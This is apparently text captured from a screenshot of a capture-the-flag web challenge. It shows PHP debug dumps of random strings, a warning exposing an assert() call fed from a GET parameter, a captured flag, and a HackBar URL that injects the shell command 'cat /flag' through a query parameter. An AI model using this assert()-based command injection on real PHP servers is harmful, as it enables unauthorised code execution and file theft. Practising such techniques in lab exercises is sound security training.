 array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> stri
VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTU
string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{d6acc830-da13-4516-8fed-4fdd5d6c67f8} array(1) { [0]=> string(6) "K
array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://0ec873e8-1a4c-4c1f-b354-1c4f6bab3283.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag
Use POST method
MODIFY HEADER
Name V